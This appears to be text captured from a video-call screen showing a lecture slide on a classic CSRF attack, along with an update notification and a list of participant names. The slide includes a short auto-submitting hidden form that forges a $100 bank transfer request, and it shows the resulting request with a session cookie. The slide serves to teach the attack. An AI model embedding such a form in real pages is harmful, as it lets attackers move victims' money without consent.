 UPDATES NOT INSTALLED
26m ago
Some updates could not be installed automatically.
Classic CSRF Attack
Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials
+21
RP
SS
MR
TS
TS
HP
GP
Vimal Manubhai Patel
Manu Ratheesh
Vinod Ganapathy
Tanmay Yogesh Sule
Tanmay Yogesh Sule
Hitesh Poply
Gokulnath Pillai